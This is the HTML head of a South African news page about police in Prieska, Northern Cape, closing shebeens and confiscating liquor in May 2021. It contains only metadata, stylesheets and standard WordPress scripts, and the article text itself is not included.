

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/
body_size: 21795
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Police closed down shebeens, during Crime Prevention Operation and confiscated liquor - Northern Cape - Viral Feed South Africa</title>
	<meta name="description" content="On Friday, 28 May 2021, the members of Prieska Visible Police closed down shebeens, during Crime Prevention Operation and confiscated liquor with an" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rufina%3A400%2C700%7CFira+Sans%3A900%2C700%2C500%2C400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CFira+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRufina%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="canonical" href="https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Police closed down shebeens, during Crime Prevention Operation and confiscated liquor - Northern Cape - Viral Feed South Africa" />
	<meta property="og:description" content="On Friday, 28 May 2021, the members of Prieska Visible Police closed down shebeens, during Crime Prevention Operation and confiscated liquor with an" />
	<meta property="og:url" content="https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/" />
	<meta property="og:site_name" content="Viral Feed South Africa" />
	<meta property="article:published_time" content="2021-05-29T22:02:31+00:00" />
	<meta property="og:image" content="https://secureservercdn.net/166.62.106.54/968.ce7.myftpupload.com/wp-content/uploads/2021/05/Police-closed-down-shebeens-during-Crime-Prevention-Operation-and-confiscated-liquor-Northern-Cape.jpg?time=1667574219" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lethabo Ramano" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lethabo Ramano" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/#article","isPartOf":{"@id":"https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/"},"author":{"name":"Lethabo Ramano","@id":"https://www.viralfeed.co.za/#/schema/person/fa45c5cdd53504a42b5b0c3d6aefc65a"},"headline":"Police closed down shebeens, during Crime Prevention Operation and confiscated liquor &#8211; Northern Cape","datePublished":"2021-05-29T22:02:31+00:00","mainEntityOfPage":{"@id":"https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/"},"wordCount":109,"image":{"@id":"https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2021/05/Police-closed-down-shebeens-during-Crime-Prevention-Operation-and-confiscated-liquor-Northern-Cape.jpg","articleSection":["Crime"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/","url":"https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/","name":"Police closed down shebeens, during Crime Prevention Operation and confiscated liquor - Northern Cape - Viral Feed South Africa","isPartOf":{"@id":"https://www.viralfeed.co.za/#website"},"primaryImageOfPage":{"@id":"https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/#primaryimage"},"image":{"@id":"https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/#primaryimage"},"thumbnailUrl":"https://www.viralfeed.co.za/wp-content/uploads/2021/05/Police-closed-down-shebeens-during-Crime-Prevention-Operation-and-confiscated-liquor-Northern-Cape.jpg","datePublished":"2021-05-29T22:02:31+00:00","author":{"@id":"https://www.viralfeed.co.za/#/schema/person/fa45c5cdd53504a42b5b0c3d6aefc65a"},"description":"On Friday, 28 May 2021, the members of Prieska Visible Police closed down shebeens, during Crime Prevention Operation and confiscated liquor with an","breadcrumb":{"@id":"https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/#primaryimage","url":"https://www.viralfeed.co.za/wp-content/uploads/2021/05/Police-closed-down-shebeens-during-Crime-Prevention-Operation-and-confiscated-liquor-Northern-Cape.jpg","contentUrl":"https://www.viralfeed.co.za/wp-content/uploads/2021/05/Police-closed-down-shebeens-during-Crime-Prevention-Operation-and-confiscated-liquor-Northern-Cape.jpg","width":750,"height":500,"caption":"Police closed down shebeens, during Crime Prevention Operation and confiscated liquor - Northern Cape"},{"@type":"BreadcrumbList","@id":"https://www.viralfeed.co.za/police-closed-down-shebeens-during-crime-prevention-operation-and-confiscated-liquor-northern-cape/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.viralfeed.co.za/"},{"@type":"ListItem","position":2,"name":"Police closed down shebeens, during Crime Prevention Operation and confiscated liquor &#8211; Northern Cape"}]},{"@type":"WebSite","@id":"https://www.viralfeed.co.za/#website","url":"https://www.viralfeed.co.za/","name":"Viral Feed South Africa","description":"Viral Feed Is South Africa&#039;s One Stop Site For Viral  &amp; Trending News And Videos, Funny, Crazy, Shocking &amp; Inspirational Stories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.viralfeed.co.za/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Person","@id":"https://www.viralfeed.co.za/#/schema/person/fa45c5cdd53504a42b5b0c3d6aefc65a","name":"Lethabo Ramano","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://www.viralfeed.co.za/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5e74bf1bfaa25e1227a3c7c92bb9e7da08fce5d37d43ae7112749a94bdce4997?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5e74bf1bfaa25e1227a3c7c92bb9e7da08fce5d37d43ae7112749a94bdce4997?s=96&d=mm&r=g","caption":"Lethabo Ramano"},"url":"https://www.viralfeed.co.za/author/lethabo1918/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Feed" href="https://www.viralfeed.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Viral Feed South Africa &raquo; Comments Feed" href="https://www.viralfeed.co.za/comments/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Viral Feed South Africa","url":"https://www.viralfeed.co.za/"}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viralfeed.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.viralfeed.co.za/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.viralfeed.co.za/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.viralfeed.co.za/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viralfeed.co.za/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.3' media='all' />
<link rel='stylesheet' id='elementor-post-43881-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43881.css?ver=1735739022' media='all' />
<link rel='stylesheet' id='elementor-post-43886-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43886.css?ver=1735739023' media='all' />
<link rel='stylesheet' id='elementor-post-43885-css' href='https://www.viralfeed.co.za/wp-content/uploads/elementor/css/post-43885.css?ver=1735739023' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/main.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/css/print.css?ver=1.9.3' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://www.viralfeed.co.za/wp-content/themes/foxiz/style.css?ver=1.9.3' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Rufina;--body-fweight:400;--body-fcolor:#000000;--body-fsize:18px;--h1-family:Fira Sans;--h1-fweight:900;--h1-fcolor:#000000;--h2-family:Fira Sans;--h2-fweight:700;--h3-family:Fira Sans;--h3-fweight:700;--h3-fcolor:#000000;--h3-fsize:21px;--h4-family:Fira Sans;--h4-fweight:700;--h4-fcolor:#000000;--h4-fsize:17px;--h5-family:Fira Sans;--h5-fweight:500;--h5-fcolor:#000000;--h6-family:Fira Sans;--h6-fweight:500;--h6-fcolor:#000000;--cat-family:Fira Sans;--cat-fweight:500;--cat-transform:none;--cat-fsize:16px;--cat-fspace:-0.5px;--meta-family:Fira Sans;--meta-fweight:400;--meta-b-family:Fira Sans;--meta-b-fweight:700;--input-family:Rufina;--input-fweight:400;--btn-family:Fira Sans;--btn-fweight:700;--btn-transform:uppercase;--btn-fsize:15px;--menu-family:Fira Sans;--menu-fweight:700;--submenu-family:Fira Sans;--submenu-fweight:700;--dwidgets-family:Fira Sans;--dwidgets-fweight:700;--headline-family:Fira Sans;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Rufina;--tagline-fweight:400;--tagline-fsize:16px;--heading-family:Fira Sans;--heading-fweight:700;--subheading-family:Rufina;--subheading-fweight:700;--quote-family:Rufina;--quote-fweight:700;--headline-s-fsize : 48px;--tagline-s-fsize : 16px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--headline-fsize : 42px;--headline-s-fsize : 42px;--tagline-fsize : 14px;--tagline-s-fsize : 14px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 13px;--tagline-s-fsize : 13px;}}:root {--g-color :#dd3333;--g-color-90 :#dd3333e6;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;}[data-theme="dark"], .light-scheme {--solid-white :#0e0e0e;--dark-accent :#040405;--dark-accent-90 :#040405e6;--dark-accent-0 :#04040500;--wc-add-cart-color :#ffffff;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);--heading-sub-color :#000000;}[data-theme="dark"], .light-scheme {--heading-sub-color :#ffffff;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Fira Sans;font-weight:400;}.p-readmore { font-family:Fira Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Fira Sans;font-weight:700;}.mobile-menu .sub-menu a { font-family:Fira Sans;font-weight:700;}.mobile-qview a { font-family:Fira Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/m12.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/Cassper-Nyovest-War-Ready-Lyrics.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #88888812;}#amp-mobile-version-switcher { display: none; }.notification-icon-svg { background-image: url(https://www.viralfeed.co.za/wp-content/uploads/2017/06/18921762_1381792998581813_4581386124255203836_n.jpg); background-size: cover; background-color: transparent; }@media (min-width: 1025px) { .grid-container > .sidebar-wrap { flex: 0 0 30%; width: 30%; } .grid-container > .s-ct { flex: 0 0 69.9%; width: 69.9%; }  }
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.viralfeed.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".8f436db26251d1e825900cc7d55037b8").click(function() {
		jQuery.post(
			"https://www.viralfeed.co.za/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "ac1c25f0c0",
			}, function(response) { }
		);
	});
});
</script>
<script src="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://www.viralfeed.co.za/wp-content/themes/foxiz/assets/fonts/icons.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.viralfeed.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viralfeed.co.za/wp-json/wp/v2/posts/38239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viralfeed.co.za/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.viralfeed.co.za/?p=38239' />
